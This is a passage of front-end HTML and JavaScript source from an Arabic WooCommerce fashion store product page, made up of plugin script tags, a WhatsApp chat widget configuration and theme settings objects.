			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3&gt;\u0623\u0647\u0644\u0627 \u0628\u0643&lt;\/h3&gt;&lt;p&gt;\u0644\u0644\u062a\u0648\u0627\u0635\u0644 \u0639\u0646 \u0637\u0631\u064a\u0642 \u0627\u0644\u0648\u0627\u062a\u0633\u0627\u0628 \u064a\u0631\u062c\u064a \u0627\u0644\u0636\u063a\u0637 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637 \u0627\u0633\u0641\u0644 \u0627\u0644\u062e\u0637&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;#60d60c&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>var woodmart_wpml_js_data = {"languages":{"ar":{"code":"ar","id":"5","native_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","major":"0","active":"1","default_locale":"ar","encode_url":"0","tag":"ar","missing":0,"translated_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","url":"https:\/\/be-stylish.net\/product\/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-166\/","country_flag_url":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/ar.png","language_code":"ar"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":0,"default_locale":"en_US","encode_url":"0","tag":"en","missing":1,"translated_name":"\u0627\u0644\u0625\u0646\u062c\u0644\u064a\u0632\u064a\u0629","url":"https:\/\/be-stylish.net\/product\/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-166\/?lang=en","country_flag_url":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"}}}</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">عفوًا، هذا المنتج غير متوفر. يرجى اختيار مجموعة أخرى.</p>
</script>
<link rel='stylesheet' id='widget-heading-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.5' type='text/css' media='all' />
<script type="text/javascript" id="wcml-mc-scripts-js-extra">
/* <![CDATA[ */
var wcml_mc_settings = {"wcml_spinner":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"KWD","symbol":"&#x62f;.&#x643;"},"cache_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.5.3.1" id="wcml-mc-scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/updateCartFragmentsFix.js?ver=8.0.6" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"2b7b39d716","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"c01a1bcacd","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/shopping-cart\/","checkout_page_url":"https:\/\/be-stylish.net\/checkout-4\/","fragments_nonce":"d0045b7a9c"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"c01a1bcacd","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/shopping-cart\/","checkout_page_url":"https:\/\/be-stylish.net\/checkout-4\/","fragments_nonce":"d0045b7a9c"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f72eff6726"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":49364,"title":"%D8%A8%D8%AF%D9%8A%20%D8%B3%D8%AA%D9%88%D9%83%D9%86%D8%AC%20%E2%80%93%20Bee%20Stylish%20%E2%80%93%20%D8%A7%D9%84%D8%A3%D9%86%D8%A7%D9%82%D8%A9%20%D8%AA%D8%A8%D8%AF%D8%A3%20%D9%85%D9%86%20%D9%87%D9%86%D8%A7","excerpt":"","featuredImage":false}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f72eff6726"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":49364,"title":"%D8%A8%D8%AF%D9%8A%20%D8%B3%D8%AA%D9%88%D9%83%D9%86%D8%AC%20%E2%80%93%20Bee%20Stylish%20%E2%80%93%20%D8%A7%D9%84%D8%A3%D9%86%D8%A7%D9%82%D8%A9%20%D8%AA%D8%A8%D8%AF%D8%A3%20%D9%85%D9%86%20%D9%87%D9%86%D8%A7","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_2b5e1fb6097c4b4c3266da04200d9584","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"\u0645\u0639\u0627\u0644\u062c\u0629","added_to_cart":"\u062a\u0645\u062a \u0623\u0636\u0627\u0641\u0647 \u0627\u0644\u0645\u0646\u062a\u062c \u0628\u0646\u062c\u0627\u062d \u0625\u0644\u0649 \u0639\u0631\u0628\u0647 \u0627\u0644\u062a\u0633\u0648\u0642 \u0627\u0644\u062e\u0627\u0635\u0629 \u0628\u0643.","continue_shopping":"\u0645\u0648\u0627\u0635\u0644\u0629 \u0627\u0644\u062a\u0633\u0648\u0642","view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","go_to_checkout":"\u0627\u0644\u062f\u0641\u0639","loading":"\u062c\u0627\u0631 \u0627\u0644\u062a\u062d\u0645\u064a\u0644...","countdown_days":"\u0623\u064a\u0627\u0645","countdown_hours":"\u0633\u0627\u0639\u0629","countdown_mins":"\u062f\u0642\u064a\u0642\u0629","countdown_sec":"\u062b\u0627\u0646\u064a\u0629","cart_url":"https:\/\/be-stylish.net\/shopping-cart\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0639\u0631\u0636 \u062c\u0645\u064a\u0639 \u0627\u0644\u0646\u062a\u0627\u0626\u062c","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0625\u063a\u0644\u0627\u0642","share_fb":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0627\u0644\u0641\u064a\u0633\u0628\u0648\u0643","pin_it":"\u0646\u0634\u0631 \u0639\u0644\u0649 \u0628\u064a\u0646\u062a\u0631\u0633\u062a","tweet":"Share on X","download_image":"\u062a\u062d\u0645\u064a\u0644 \u0635\u0648\u0631\u0629","off_canvas_column_close_btn_text":"\u0625\u063a\u0644\u0627\u0642","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"no","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u062a\u0635\u0645\u064a\u0645 \u0645\u062e\u0635\u0635","quick_shop":"no","sticky_product_details_offset":"150","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u0628\u0639\u0636 \u0627\u0644\u0645\u0644\u0641\u0627\u062a \u062d\u062c\u0645\u0647\u0627 \u0643\u0628\u064a\u0631 \u062c\u062f\u0627\u060c \u062d\u062c\u0645 \u0627\u0644\u0645\u0644\u0641\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0647\u0648  1 \u0645\u064a\u063a\u0627\u0628\u0627\u064a\u062a.","comment_images_count_text":"\u064a\u0645\u0643\u0646\u0643 \u0627\u0646 \u062a\u0631\u0641\u0639 \u062d\u062a\u064a   3  \u0635\u0648\u0631\u0629 \u0644\u062a\u0639\u0644\u064a\u0642\u0643.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"\u0645\u0633\u0645\u0648\u062d \u0644\u0643 \u0628\u062a\u062d\u0645\u064a\u0644 \u0627\u0644\u0635\u0648\u0631 \u0641\u0642\u0637 \u0628\u062a\u0646\u0633\u064a\u0642\u0627\u062a png, jpeg.","comment_images_added_count_text":"\u062a\u0645 \u0625\u0636\u0627\u0641\u0629  %s \u0635\u0648\u0631\u0629","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/be-stylish.net\/","shop_url":"https:\/\/be-stylish.net\/shop-2\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"yes","product_categories_placeholder":"\u062d\u062f\u062f \u0627\u0644\u062a\u0635\u0646\u064a\u0641","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u0625\u063a\u0644\u0627\u0642 (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u0645\u0634\u0627\u0631\u0643\u0629\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u0648\u0636\u0639 \u0645\u0644\u0621 \u0627\u0644\u0634\u0627\u0634\u0629\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u062a\u0643\u0628\u064a\u0631\/\u062a\u0635\u063a\u064a\u0631\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u0627\u0644\u0633\u0627\u0628\u0642 (\u0633\u0647\u0645 \u064a\u0633\u0627\u0631)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0627\u0644\u062a\u0627\u0644\u064a (\u0633\u0647\u0645 \u064a\u0645\u064a\u0646)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"arrows","grid_gallery_enable_arrows":"arrows","ajax_shop":"1","add_to_cart_text":"\u0623\u0636\u0641 \u0625\u0644\u0649 \u0627\u0644\u0633\u0644\u0629","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"cd93ca9b41","wishlist_fragments_nonce":"3de723d0b2","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_4e68e2605d34f523b38280a2044c53a2","wishlist_fragment_name":"woodmart_wishlist_fragments_4e68e2605d34f523b38280a2044c53a2","wishlist_save_button_state":"no","counter_visitor_live_duration":"15000","counter_visitor_ajax_update":"no","counter_visitor_live_mode":"yes","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate 